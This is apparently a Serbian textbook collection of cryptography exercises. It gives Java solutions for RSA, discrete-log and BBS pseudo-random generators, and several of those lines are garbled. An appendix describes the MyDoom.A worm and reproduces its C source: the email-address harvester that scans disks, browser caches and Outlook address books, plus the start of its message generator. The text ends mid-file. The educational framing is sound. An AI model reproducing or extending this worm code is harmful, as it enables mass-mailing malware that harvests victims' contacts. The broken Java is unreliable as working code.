Izračunati prvih 100 bitova koje će RSA generator slučajnih brojeva proizvesti ukoliko su parametri generatora:  $n = 36863$ ,  $b = 229$  i inicijalna vrednost (seed) so = 25.

### Uvod

U kriptografiji postoje mnoge situacije kada je neophodno generisati slučajan niz brojeva ili bitova. Recimo, protočna šifra je bazirana na ključu koji može biti proizvoljno velik. Algoritam za pravljene pseudo-slučajnog niza brojeva nazivamo generatorom. U praksi se često koristi Pseudo Random Bits Generator (PRBG) koji startuje sa inicijalnom vrednošču (seed) i pravi imitaciju slučajnog niza brojeva. U ovom zadatku je prikazan RSA generator koji funkcioniše na sledeći način:

- Neka su p i q dva  $(k/2)$ -bitna prosta broja i neka je n = pq. Takođe, neka je broj b takav da važi NZD(b, $\Phi(n)$ ) = 1. Brojevi n i b su javni, dok su p i q privatni. Inicijalna vrednost so je iz Zn\*, pa ima k bitova,
- Za i≥1, definišimo s<sub>i+1</sub> = s<sub>i</sub>b mod n i odatle funkciju f(s<sub>0</sub>)=(z<sub>1</sub>, z<sub>2</sub>, ..., z<sub>l</sub>) gde je z<sub>i</sub> = s<sub>i</sub> mod 2.
- Funkciju f nazivamo  $(k, l)$  RSA generatorom (dakle, niz  $z_1, z_2, ..., z_l$  čini traženi niz).

```
import java.io.*;
import java.math.*;
public class RSAGenerator
{
   public static long fastmodexp(long g, long a, long p) 
   // g je osnova, a je eksponent, p je moduo
   {
     long y=1;
     long u=g%p;
     do {
      if(a%2==1) y=(y*u)%p;
      a=(long) Math.floor(a/2);u=(u^{\star}u) p;} while(a!=0);
     return y;
   }
   public static void main(String args[])
   {
    long n = 36863, b = 229;
    long [s = new long[101];
```

```
long []z = new long[101];
    s[0] = 25;for(int i=1; i<101; i++) {
      s[i] = fastmodexp(s[i-1],b,n);
      z[i] = s[i] %2;
      System.out.print(" "+z[i]);
     }
     System.out.println();
   }
}
```


*Slika 18. RSA generator slučajnih brojeva*

# 24. PRBG zasnovan na diskretnom logaritamskom problemu

PRBG (Pseudo Random Bits Generator) baziran na diskretnom logaritamskom problemu dat je na sledeći način: neka je p k-bitni prost broj i neka je α primitivni element po modulu p. Inicijalna vrednost xo je neki element iz  $Z_p^*$ .

Za i≥0 definišimo f(xo)=(z<sub>1</sub>, z<sub>2</sub>, ..., z<sub>l</sub>), gde je:

- $\cdot$  z<sub>i</sub>=1, ako je x<sub>i</sub>>p/2,
- $z_i=0$ , ako je  $x_i$ <p/2.

Dato ie:

- $p=21383$ ,
- primitivni element  $α=5$ ,
- inicijalna vrednost so=15886.

Izračunati prvih 100 bitova proizvedenih ovim generatorom.

```
import java.io.*;
import java.math.*;
public class DIscreteLog
{
   public static long fastmodexp(long g, long a, long p) 
   {
     long y=1;
     long u=g%p;
     do {
      if(a%2==1) y=(y*u)%p;
      a=(long)Math.floor(a/2);
      u=(u^{\star}u)\p;
    } while(a!=0);
     return y;
   }
   public static void main(String args[])
   {
    long p = 21383;long a = 5;
    long []s = new long[101];
    long []z = new long[101];
```

```
s[0] = 15886;for(int i=1; i<101; i++) {
      s[i] = fastmodexp(a, s[i-1], p);
     if(s[i]>p/2) z[i] = 1;
     else z[i] = 0; System.out.print(" "+z[i]);
     }
     System.out.println();
   }
}
```


*Slika 19. PRBG zasnovan na diskretnom logaritamskom problemu*

### 25. BBS Generator

Pretpostavimo da je Borisu poznata faktorizacija n=p\*q u BBS generatoru.

Izračunati s10000 ako je n = 59701 = 227  $\times$  263 i so = 17995.

#### Uvod

Neka su p i q dva (k/2)-bitna prosta broja, takva da važi:  $p = q = 3 \text{ mod } 4$  i neka je n = pq. Neka je QR(n) skup kvadratnih ostataka (ostatka posle kvadriranja) po modulu n. Neka je dalje inicijalna vrednost so bilo koji element iz QR(n).

Za i≥0 definišimo si+1 = si<sup>2</sup> mod n i f(s0) = (z1, z2, ..., zi), gde je zi = si mod 2 za 1≤ i ≤ l.

Za funkciju f kažemo da je BBS Generator.

```
import java.io.*;
import java.math.*;
public class Blum
{
   public static long fastmodexp(long g, long a, long p) 
   // g je osnova, a je eksponent, p je moduo
   {
     long y=1;
     long u=g%p;
     do {
      if(a%2==1) y=(y*u)%p;
      a=(long) Math.floor(a/2);
      u=(u * u) p;} while(a!=0);
     return y;
   }
   public static void main(String args[])
   {
    long n = 59701, p=227, q=263;long [ s = new long [10001];
    s[0] = 17995; //Računanje svakog člana niza S
    for(int i=1; i<=10000; i++)
```

```
 {
     s[i] = fastmodexp(s[i-1], 2, n);
     // System.out.print(" S["+i+"] = "+s[i]); }
     System.out.println();
    // Računanje S[10000] preko S[0] znajući p i q, tj. (p-1)*(q-1)
   long rez = fastmodexp(s[0], fastmodexp(2,10000, (p-1) * (q-1)),n);
   System.out.println("S[10000]= "+rez);
  }
}
```


*Slika 20. BBS generator*

# Dodatak A. Interesantni delovi izvornog koda crva MyDoom.A

Crvi su samostalni programi koji se šire po principu s računara na računar. Uobičajene metode propagacije na žrtvu su upotreba elektronske pošte i Internet servisa (FTP, HTTP). Crv eksploatiše ranjivost žrtve ili koristi metode prevare i obmanjivanja, poznate kao socioliški inženjering, kako bi naterao korisnika da ga pokrene.

Crvi se mogu klasifikovati prema metodama propagacije, načinu instalacije i pokretanja i prema karakteristikama kojima se opisuje zlonamerni softver (na primer, polimorfnost, upotreba stealth tehnika). Prema načinu propagacije, crvi se mogu podeliti u sledeće kategorije: e-mail crvi, instant messaging (IM) crvi, Internet crvi, file-sharing i P2P crvi. Crvi koji su uspeli da naprave veću štetu koristili su više različitih metoda propagacije.

E-mail crvi šire se preko inficiranih e-mail poruka kao prilozi (izvršne datoteke) ili linkovi ka inficiranim Web stranicama. Ukoliko se crv širi preko linkova, korisniku se šalje "udica" (engl. *hook*) koja nakon pokretanja otvara u Web čitaču (engl. *browser*) inficirani sajt koji će instalirati crva na žrtvu. E-mail crvi koriste metode sociološkog inženjeringa kako bi naterali korisnika da pokrene program u prilogu ili odgovarajući link. Korisnik dobija poruku sa naslovom tipa "an important thing about you", "critical windows update" ili "meet the love of your life". Ukoliko korisnik pokrene link ili program u prilogu, crv će se aktivirati (ili će ga instalirati neka Web stranica) i inficirati računar. Nakon infekcije računara crv se širi slanjem kopija samog sebe na e-mail adrese koje pribavlja iz resursa inficiranog računara. Crv do ovih adresa dolazi:

- čitanjem podataka iz programa Address Book (karakterističan za Outlook i Outlook Express). Crv se izvršava pod korisničkim nalogom korisnika koji ga je pokrenuo, tako da ima pristup svim podacima tog korisnika, uključujući i Address Book),
- pretraživanjem sadržaja datoteka sa odgovarajućom ekstenzijom; crv traži nizove karaktera koji odgovaraju e-mail adresama (nizovi oblika you@yourname.com),
- odgovaranjem na svu poštu u poštanskom sandučetu).

## Šta je MyDoom?

Primer e-mail crva je W32/MyDoom.a (poznat i kao Novarg) koji napada Windows 95, NT 4.0, 98, ME, 2000, XP i Server 2003 platforme. Efekti MyDoom.a crva su sledeći: pokušaj izvođenja DoS napada na SCO Web sajt, generisanje neobičnog ponašanja sistema (otvaranje Notepad-a sa gomilom besmislenih karaktera), modifikacija registry baze, omogućavanje udaljenog pristupa računaru (TCP portovi 3127-3198). Crv se širi putem elektronske pošte i P2P mreža. Veličine je 22,528 bajtova.

Zašto je MyDoom izazvao epidemiju?

• Za razliku od većine crva, MyDoom ne pokušava da "obradi" naivnog korisnika porukama u kojima se spominju pornografske fotografije javnih ličnosti. MyDoom koristi metode sociološkog inženjeringa – na primer, poruka "The message contains Unicode characters and has been sent as a binary attachment" ima tehnički prizvuk; naivni korisnici će pomisliti da je prilog legitiman i pokrenuće ga.

• "Tajming" – crv je počeo da se širi iz Sjedinjenih Američkih Država u vreme kada je protok elektronske pošte najveći, takozvani "business hours on Monday". Prema informacijama iz kompanije MessageLabs koja skenira e-mail na viruse, jedna u 12 poruka je sadržala crva u peridu epidemije. Drugi crvi, čije je širenje brzo suzbijeno, nisu imali ovakav "tajming", tako da su kompanije koje se bave anti-virusnom zaštitom mogle da generišu dodatke antivirusnih baza i tako spreče širenje crva.

Prilikom širenja, crv šalje poruke na adrese sastavljene od korisničkih imena i imena domena pronađenih u datotekama na sistemu i onih skrivenih u samom kodu crva. Budući da su adrese sastavljene na ovakav način u većini slučajeva nepostojeće, slanje poruka će prouzorkovati veliki broj upozorenja o neisporučenoj elektronskoj pošti na zaraženom računaru sa kojeg se crv širi. MyDoom ne šalje zaražene poruke na određeni skup predefinisanih domena i računara (kao što su root, info, nobody i njima slični).

Prilikom širenja, MyDoom generiše poruke sa sledećim naslovima: "Mail Delivery System", "Mail Transaction Failed", "Server Report", "Status", "Error". Telo poruke sadrži jedan od sledećih tekstova:

- "The message can not be represented in 7-bit ASCII encoding and has been sent as a binary attachament",
- "The message contains Unicode characters and has been sent as a binary attachment",
- "Mail transaction failed. Partial message is available".

Naravno, poruka se isporučuje žrtvi sa prilogom u kome se nalazi crv. Prilog je datoteka sa imenom "document", "readme", "doc", "text", "file", "data", test", "message" ili "body" i ekstenzijom ".pif", ".scr", ".exe", ".cmd", ".bat" ili ".zip". Napominjemo da otvaranjem datoteka sa nastavkom .zip sistem neće biti ugrožen. Crv se aktivira tek kada korisnik na žrtvi pokuša da pokrene izvršnu datoteku unutar .zip arhive.

U slučaju širenja MyDoom-a putem KaZaA mreže, crv će kopirati svoju izvršnu datoteku u direktorijum sa deljenim datotekama pod nekim od sledećih imena: "winamp5", "icq2004 final", "activation-crack", "rootkitXP", "office\_crack" ili "nuke2004" i ekstenzijom ".bat", ".exe", ".pif", ili ".scr". Ovo se, takođe, može ubrojiti u tehniku sociološkog inženjeringa, jer se korisnicima, očigledno, nude programi koji se često upotrebljavaju ili "crack" za Office paket. Korisnici koji sa inficiranih računara preuzmu ovakve datoteke, inficiraće svoj računar.

Nakon pokretanja, crv otvara Notepad, u kome je ispisana gomila slučajnih znakova.

Izvršna datoteka MyDoom-a pritom se kopira u sistemski direktorijum %System% (najčešće C:\Winnt\System32) kao datoteka taskmon.exe. Kako bi se osiguralo pokretanje izvršne datoteke crva tokom svakog ponovnog pokretanja računara, crv u Registry bazu upisuje sledeći ključ:

• [HKLM\Software\Microsoft\Windows\Current Version\Run]

"Taskmon"=%System%\taskmon.exe

ili, u slučaju neuspeha, tj. ukoliko je crva pokrenuo korisnik koji nema administratorske privilegije:

• [HKCU\ Software\Microsoft\Windows\Current Version\Run]

"TaskMon"=%sysdir%\taskmon.exe.

Uz izvršnu datoteku, u %system% direktorijum smešta se i datoteka shimgapi.dll, čiji je cilj osluškivanje dolazećih konencija na TCP portovima 3127 – 3198. U Regitry bazu crv dodaje sledeću liniju:

• [HKCR\CLSID\{E6FB5E20-DE35-11CF-9C87-00AA005127ED}\ InprocServer32],

koja obezbeđuje da se datoteka shimgapi.dll učita u memoriju kao Windows Explorer dodatak. To znači da je taj proces nevidljiv u programu Task Manager. Pomoću ulaza u sistem otvorenog na ovaj način, neovlašteni korisnik je u mogućnosti da ubaci dodatne izvršne datoteke na sistem i pokrene ih ili da inficirani sistem jednostavno upotrebi kao TCP proksi server.

Osim širenja porukama elektronske pošte i ostavljanjem ulaza u sistem, MyDoom.A je programiran da 1. februara u 16:09 časova (prema sistemskom vremenu) pokrene DDoS napad na Web stranicu [www.sco.com.](http://www.sco.com/) Svi inficirani računari će u zadato vreme uputiti 64 simultana zahteva za otvaranjem glavne stranice ovog Web servera, pokušavajući da ga na taj način preopterete. Aktivnost crva prestaje 12.februara, ali pomenuti "*backdoor*" ostaje otvoren i posle tog datuma.

Iako je delovanje crva vremenski ograničeno, veliku pretnju po integritet inficiranog sistema predstavljaju trajno otvoreni mrežni portovi pomoću kojih neovlašteni korisnik može, sa udaljenog računara, na sistem ubaciti proizvoljni programski kod. Neki mrežni crvi za svoje širenje koriste upravo ovaj propust.

### "Disclaimer"

NAPOMENA: delovi izvornog koda crva, koji su ovde navedeni, pribavljeni su sa Interneta. Autori ove zbirke nisu autori MyDoom crva, niti su na bilo kakav način pomogli u kreiranu crva u celini ili bilo kog njegovog dela.

Kod navodimo isključivo za edukativnu namenu – preporučujemo vam da NE zloupotrebite ovaj kod niti bilo koji njegov deo. Kodiranje, podmetanje i distribucija virusa, crva, trojanaca i ostalog zlonamernog softvera zakonom su zabranjeni i kažnjivi u većini zemalja. Ukoliko se ipak odlučite da samom sebi ili nekom drugom nanesete štetu, sami ćete snositi posledice. Smatrajte da ste upozoreni. OK?

Inače, kod je napisan u programskom jeziku C. Za prevođenje je potreban MS Visual Studio 6 (ne možete ga prevesti sa .NET bibliotekom msvcrt.lib).

### Delovi koda

Sledeće datoteke smestite u neki direktorijum, na primerm, \vermin.

- [1.] Pretraga računara za e-mail adresama koje će biti iskorišćene za dalju propagaciju crva preko elektronske pošte
	- Datoteka scan.h

```
#ifndef SYNC SCAN H
#define _SYNC_SCAN_H_
void scan init(void);
void scan main(void);
void scan freeze(int do freeze);
```
#endif

```
• Datoteka scan.c
```

```
#define WIN32_LEAN_AND_MEAN
#include <windows.h>
#include <stdio.h>
#include "massmail.h"
#include "scan.h"
#include "lib.h"
int volatile scan freezed;
static void scan out (const char *email)
{
 massmail addq(email, 0);
  return;
}
static int scantext textcvt(unsigned char *buf, int len)
{
  static const unsigned char charcvt tab[256] = { /*00*/ 32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,
           /*10*/ 32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,
           /*20*/ 0,0,0,0,0,0,0,0,0,0,0,0,0,0,0,0,
           /*30*/ 0,0,0,0,0,0,0,0,0,0,0,0,0,0,0,0,
          7*40*/0.0,0,0,0,0,0,0,0,0,0,0,0,0,0,0,0,0,0\frac{1}{50^{+}} 0,0,0,0,0,0,0,0,0,0,0,0,'(',0,')',0,0, // "[]" -> "()"
           /*60*/ 0,0,0,0,0,0,0,0,0,0,0,0,0,0,0,0,
           /*70*/ 0,0,0,0,0,0,0,0,0,0,0,0,0,0,0,0,
           /*80*/ 0,0,0,0,0,0,0,0,0,0,0,0,0,0,0,0,
           /*90*/ 0,0,0,0,0,0,0,0,0,0,0,0,0,0,0,0,
           /*A0*/ 0,0,0,0,0,0,0,0,0,0,0,0,0,0,0,0,
           /*B0*/ 0,0,0,0,0,0,0,0,0,0,0,0,0,0,0,0,
```

```
 /*C0*/ 0,0,0,0,0,0,0,0,0,0,0,0,0,0,0,0,
          / * D0*/ 0.0.0.0.0.0.0.0.0.0.0.0.0.0.0.0.0.0. /*E0*/ 0,0,0,0,0,0,0,0,0,0,0,0,0,0,0,0,
           /*F0*/ 0,0,0,0,0,0,0,0,0,0,0,0,0,0,0,32
   };
   static const struct {
   int in len;
     char *in;
     // out_len <= in_len
     int out_len;
     char *out;
  \{ cvt tab[] = {
    {2, " " " , 1, " " }, { 2, "@ ", 1, "@" },
     { 2, " @", 1, "@" },
     { 2, "@@", 1, "@" },
/\star { 2, "(", 1, "(" },
    \{ 2, " )", 1, " )" ;{ 2, "< ", 1, "<" },
    \{ 2, " >", 1, " >", \}{ 3, "</ ", 2, "</" },
    \{3, " \; / >", 2, " / >" \}, */
     { 3, "(@)", 1, "@" },
/* { 3, "<\in >", 1, "\in"},
     { 3, ".@.", 1, "@" },
     { 4, ".at.", 1, "@" }, */
     { 4, "(at)", 1, "@" },
/* { 4, " at ", 1, "@" },
    \{4, \sqrt[n]{\text{data}}", 1, "\mathbb{C}" },
     { 4, "\'at\'", 1, "@" },
    \{4, "N^\prime at N^\prime", 1, "Q^\prime\}, { 8, "(atsign)", 1, "@" },
     { 9, "(at_sign)", 1, "@" },
     { 9, "(at-sign)", 1, "@" },
     { 9, "(at sign)", 1, "@" },
     { 4, "&lt;", 1, "<" },
    { 4, ">", 1, "<" }, */
    { 6, " ", 1, " " },
    { 5, "&nbsp", 1, " " },
/* { 6, """, 1, "\"" },
    { 5, "&", 1, "&" },
     { 4, "<br>", 1, " " },
     { 5, "<br/>", 1, " " },
```

```
 { 8, "<strong>", 1, " " },
     { 9, "</strong>", 1, " " }, */
     { 0, NULL, 0, NULL }
   };
   register int i, matches;
   register unsigned char *p, c;
  for (i=len, p=buf; i>0; i--, p++)if ((c = charcvt tab[*p]) != 0) *p = c;
retry_2nd:
  for (i=0, matches=0; i<=len; i++) {
     register int j, k, l;
    for (j=0; (l = cvt tab[j].in len) != 0; j++) {
      if (1 > i) continue;
      if (xmemcmpi(cvt tab[j].in, buf + i - l, l) != 0) continue;
       matches++;
      i = 1;
      memcpy(buf+i, cvt tab[j].out, cvt tab[j].out len);
      if (1 != \text{cvt tab}[j] . \text{out len}) {
        //---memcpy(buf+i+cvt tab[j].out size, buf+i+l, len-i-l);---
         register unsigned char *q;
        for (p=(buf+i+cvt tab[j].out len),q=(buf+it+1), k=(len-i-l); k>0; k--)
          *p++ = *q++; }
      len = len - l + cvt tab[j].out len;
     }
   }
  buf[len] = 0;matches += html replace(buf);
  matches += html replace2(buf);
  if (matches != 0) goto retry 2nd;
   return 0;
}
int scantext extract ats (unsigned char *buf, int len)
{
  // alfanumerički karakteri i "-", " ", ".", "@", "!", "$";
  // 1 = \text{validation} karakter, 2 = \text{ni}je validan karakter
  static const unsigned char mail chars [256] = { 0,0,0,0,0,0,0,0,0,0,0,0,0,0,0,0,
     0,0,0,0,0,0,0,0,0,0,0,0,0,0,0,0,
     0,2,0,0,0,0,0,0,0,0,0,0,0,2,2,0,
     1,1,1,1,1,1,1,1,1,1,0,0,0,0,0,0,
     2,1,1,1,1,1,1,1,1,1,1,1,1,1,1,1,
     1,1,1,1,1,1,1,1,1,1,1,0,0,0,0,2,
     0,1,1,1,1,1,1,1,1,1,1,1,1,1,1,1,
     1,1,1,1,1,1,1,1,1,1,1,0,0,0,0,0,
     0,0,0,0,0,0,0,0,0,0,0,0,0,0,0,0,
     0,0,0,0,0,0,0,0,0,0,0,0,0,0,0,0,
```

```
 0,0,0,0,0,0,0,0,0,0,0,0,0,0,0,0,
     0,0,0,0,0,0,0,0,0,0,0,0,0,0,0,0,
     0,0,0,0,0,0,0,0,0,0,0,0,0,0,0,0,
     0,0,0,0,0,0,0,0,0,0,0,0,0,0,0,0,
     0,0,0,0,0,0,0,0,0,0,0,0,0,0,0,0,
     0,0,0,0,0,0,0,0,0,0,0,0,0,0,0,0
   };
 struct maillist t *root, *top;
 int i, j, st i, end i, mail len;
  int found;
 char out buf[256];
 root = top = NULL;
 for (i=0, found=0; i<1en; i++) {
    if (buf[i] != '@') continue;
   for (st i=i; st i>0; st i--)
      if (mail chars[buf[st i-1]] == 0) break;
    for (end i=i+1; end i<len; end i++)
     if (mail chars[buf[end i]] == 0) break;
    for (; st i<end i; st i++)
      if (mail chars[buf[st i]] != 2) break;
    if (((st i+3) >= end i) || (st i >= i)) continue;
    for (; end i > st i; end i--)
      if (mail chars[buf[end i-1]] != 2) break;
    if ((end i \leq (st\ i+3)) || (end i \leq i)) continue;
   mail len = end i - st i;
   if (mail len < 7) continue; /* x@xx.xx */
     found++;
   for (j=0; (j < (sizeof(out_buf)-2)) & (j < mail_length); j++)out buf[j] = buf[st i+j];
   out buf[j] = 0;scan_out(out_buf);
   }
  return found;
}
int scan textfile(const char *filename)
{
  HANDLE hFile;
  DWORD dwRead, dwTotalRead, dwTotalFound;
  char buf[65535];
 hFile=CreateFile(filename, GENERIC READ, FILE SHARE READ|FILE SHARE WRITE,
   NULL, OPEN EXISTING, FILE ATTRIBUTE NORMAL, NULL);
 if (hFile == NULL || hFile == INVALID HANDLE VALUE) return 1;
 dwTotalRead = 0;
```

```
dwTotalFound = 0;for (i; j) {
    dwRead = 0;ReadFile(hFile, buf, sizeof(buf)-2, &dwRead, NULL);
    if (dwRead == 0 || dwRead >= sizeof(buf)) break;
     dwTotalRead += dwRead;
    buf[dwRead] = 0;scantext textcvt(buf, dwRead);
    dwTotalFound += scantext extract ats(buf, dwRead);
    if ((dwTotalFound == 0) & (dwTotalRead > (300*1024))) break;
   }
   CloseHandle(hFile);
   return 0;
}
// Rekurzivno pretraživanje direktorijuma
static int scan wab(const char *);
static void scan dir file(const char *path, WIN32 FIND DATA *fd)
{
  char file ext[16];
   int i, j;
   DWORD size_lim;
   if (fd->nFileSizeLow < 40) return;
  for (i=0, j=-1; fd->cFileName[i] & (i < 255); i++)if (fd->cFileName[i] == '.'') j=i;if (j < 0) {
   file ext[0] = 0; } else {
    lstrcpyn(file ext, fd->cFileName+j+1, sizeof(file ext)-1);
    CharLower(file ext);
   }
   do {
    size \lim = 200 * 1024;i = 0; // stop
    if (file ext[0] == 0) if (fd->nFileSizeLow > (20*1024)) break;
    i = 1; // analiziraj kao tekstualnu datoteku
    if (lstrcmp(file_ext, "txt") == 0) {size lim=80*1024; break; }
    if (xstrncmp(file ext, "htmb", 3) == 0) break;
```
```
if (xstrncmp(file ext, "shtl", 3) == 0) break;
    if (xstrncmp(file ext, "phpq", 3) == 0) break;
    if (xstrncmp(file_ext, "aspd", 3) == 0) break;
    if (xstrncmp(file_ext, "dbxn", 3) == 0) break;
    if (xstrncmp(file ext, "tbbg", 3) == 0) { size lim=1200*1024; break; }
    if (xstrncmp(file ext, "adbh", 3) == 0) break;
    if (lstrcmp(file ext, "pl") == 0) break;
    i = 2; // analiziraj kao WAB - Outlook Address Book
    if (xstrncmp(file ext, "wab", 3) == 0) { size \lim=8*1024*1024; break; }
   i = 0;
    return;
   } while (0);
  if (fd->nFileSizeLow > size_lim) return;
 while (scan freezed) Sleep(2048);
 if (i == 1) {
   scan textfile(path);
  } else if (i == 2) {
   scan_wab(path);
  }
}
static int scan dir1(const char *path, int max level)
{
 WIN32 FIND DATA fd;
  HANDLE hFind;
 char buf [MAX PATH+20];
 if ((max level \leq 0) || (path == NULL)) return 1;
 if (path[0] == 0) return 1;
 while (scan freezed) Sleep(2048);
  lstrcpy(buf, path);
 if (buf[lstrlen(buf)-1] != '\\') lstrcat(buf, "\\");
  lstrcat(buf, "*.*");
 memset(&fd, 0, sizeof(fd));
  for (hFind=NULL;;) {
    if (hFind == NULL) {
     hFind = FindFirstFile(buf, &fd);
     if (hFind == INVALID HANDLE VALUE) hFind = NULL;
      if (hFind == NULL) break;
     } else {
       if (FindNextFile(hFind, &fd) == 0) break;
     }
```

```
if (fd.cFileName[0] == '.'') {
       if (fd.cFileName[1] == 0) continue;
      if (fd.cFileName[1] == '.'') if (fd.cFileName[2] == 0) continue;
     }
     lstrcpy(buf, path);
    if (buf[lstrlen(buf)-1] != '\\') lstrcat(buf, "\\");
     lstrcat(buf, fd.cFileName);
    if ((fd.dwFileAttributes & FILE ATTRIBUTE DIRECTORY) ==
      FILE ATTRIBUTE DIRECTORY) {
      Sleep(75);
      scan_dir1(buf, max_level-1);
     } else {
      scan dir file(buf, &fd);
     }
   }
   if (hFind != NULL) FindClose(hFind);
   return 0;
}
// .wab skener
static int scan wab(const char *filename)
{
  HANDLE hFile, hMap;
   DWORD cnt, base1, maxsize, i;
   register DWORD b, j;
   unsigned char *ptr;
  char email[128];
  hFile=CreateFile(filename, GENERIC READ, FILE SHARE READ|FILE SHARE WRITE,
      NULL, OPEN EXISTING, FILE ATTRIBUTE NORMAL, NULL);
  if (hFile == NULL || hFile == INVALID HANDLE VALUE) return 1;
   maxsize = GetFileSize(hFile, NULL);
  hMap = CreateFileMapping(hFile, NULL, PAGE READONLY, 0, 0, NULL);
  if (hMap == NULL || hMap == INVALID HANDLE VALUE) {
    CloseHandle(hFile);
     return 2;
   }
  ptr = (unsigned char *)MapViewOfFile(hMap, FILE MAP READ, 0, 0, 0);
  if (ptr == NULL) {
     CloseHandle(hMap);
     CloseHandle(hFile);
     return 3;
   }
  base1 = *((DWORD *)(ptr + 0x60));cnt = *((DWORD *)(ptr + 0x64));
```

```
for (i=0; i<cnt; i++) {
   b = base1 + i * 68;memset(email, '\0', sizeof(email));
    for (i=0; (b < maxsize) & (i < 68); i++), b+=2) {
     email[j] = ptr[b];if (ptr[b] == 0) break;
     }
    if (j > 0)scan out(email);
   }
  UnmapViewOfFile(ptr);
   CloseHandle(hMap);
  CloseHandle(hFile);
   return 0;
}
static void scan default wab()
{
  HKEY k;
  DWORD dw;
  char key path[80], wabpath[256];
   /* "Software\\Microsoft\\WAB\\WAB4\\Wab File Name" */
  rot13(key_path, "Fbsgjner\\Zvpebfbsg\\JNO\\JNO4\\Jno Svyr Anzr");
  if (RegOpenKeyEx(HKEY_CURRENT_USER, key_path, 0, KEY_READ, &k) != 0)
    return;
 memset(wabpath, '\0', sizeof(wabpath));
  dw = sizeof (wabpath);
  RegQueryValueEx(k, NULL, NULL, NULL, wabpath, &dw);
  RegCloseKey(k);
 if (wabpath[0] != 0)
   scan wab(wabpath);
}
// pretraživanje direktorijuma sa privremenim datotekama
void scan_ietemp()
{
  char buf [MAX PATH+128];
 char sz ls[64], sz tif[64];
   int i;
   // "Temporary Internet Files"
   rot13(sz_tif, "Grzcbenel Vagrearg Svyrf");
   // "Local Settings"
   rot13(sz_ls, "Ybpny Frggvatf");
  for (i=0; i<2; i++) {
   memset(buf, 0, sizeof(buf));
    if (i == 0) GetWindowsDirectory(buf, sizeof(buf));
```

```
 else
       GetEnvironmentVariable("USERPROFILE", buf, sizeof(buf));
    if (buf[0] == 0) continue;
    if (buf[lstrlen(buf)-1] != '\\') lstrcat(buf, "\\");
    if (i == 1) {
       lstrcat(buf, sz_ls);
      lstrcat(buf, "\|\cdot\|");
     }
    lstrcat(buf, sz tif);
    scan dir1(buf, 5);
   }
}
void scan_disks()
{
  char buf [MAX_PATH], sysdisk;
  memset(buf, 0, sizeof(buf));
   GetSystemDirectory(buf, sizeof(buf));
  sysdisk = buf[0];
  lstrcpy(buf+1, ":\\\";
  scan dir1(buf, 15);
  for (buf[0] = 'C'; buf[0] < 'Z'; buf[0] ++) {
     if (buf[0] == sysdisk) continue;
     switch (GetDriveType(buf)) {
       case DRIVE_FIXED:
       case DRIVE_RAMDISK:
         break;
       default:
         continue;
     }
     Sleep(8096);
    scan dir1(buf, 15);
   }
}
// funkcija scan main() koja obavlja pretragu za adresama
// pretraga se obavlja pomoću niti veoma niskog prioriteta kako žrtva
// ne bi posumnjala na dodatne aktivnosti koje koriste procesor
void scan_init()
{
  scan freezed = 0;
   return;
}
void scan_freeze(int do_freeze)
{
  scan freezed = do freeze;
}
```

```
void scan_main()
{
  scan default wab();
  SetThreadPriority(GetCurrentThread(), THREAD PRIORITY BELOW NORMAL);
  scan ietemp();
  for (i; j) {
   scan disks();
    Sleep(32768);
   }
}
[2.] Generator poruka
  • Datoteka msg.h
#ifndef SYNC MSG H
#define _SYNC_MSG_H_
char *msg_generate(char *email);
#endif
  • Datoteka msg.c
#define WIN32_LEAN_AND_MEAN
#include <windows.h>
#include "lib.h"
#include "msg.h"
#include "zipstore.h"
#include "massmail.h"
// struktura poruke
struct msgstate t {
 char *to, from[256], subject[128];
  char exe_name[32], exe_ext[16];
  char zip_used, zip nametrick, is tempfile;
  char attach name[256];
  char attach file[MAX PATH];
   int attach_size; /* in bytes */
  char mime boundary[128];
   char *buffer;
  int buffer size;
};
// odabir polja "From:"
```

```
static void select from(struct msgstate t *state)
{
```

```
static const char *step3 domains[] = {
